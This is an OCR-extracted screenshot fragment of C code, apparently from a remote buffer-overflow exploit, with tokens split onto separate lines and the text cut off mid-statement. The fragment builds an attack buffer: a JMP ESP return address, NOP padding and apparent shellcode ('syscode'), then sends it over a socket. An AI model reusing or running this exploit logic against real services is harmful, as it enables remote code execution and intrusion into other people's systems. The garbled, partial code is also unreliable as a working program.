
parameter syntax error\n\t[ ERROR ] 
Example: 0xFFFFFFFF\n"
)
;
 err 
=
1
;
}
}
if
(
!
err
)
{
for
(
j
=
0
;
 j 
<
LENJMPESP
;
 i
++
,
 j
++
)
*
(
pbuffSend 
+
 i
)
=
jmpESP
[
j
]
;
for
(
j
=
0
;
 j 
<
(
sizeof
(
char
)
*
4
)
;
 i
++
,
 j
++
)
*
(
pbuffSend 
+
 i
)
=
 NOP
;
for
(
j
=
0
;
 j 
<
strlen
(
syscode
)
;
 i
++
,
 j
++
)
*
(
pbuffSend 
+
 i
)
=
 syscode
[
j
]
;
memcpy
(
pbuffSend 
+
 i
,
"\r\n"
,
(
sizeof
(
char
)
*
2
)
)
;
if
(
i 
==
send
(
sockData
,
 pbuffSend
,
++
i
,
0
)
)
{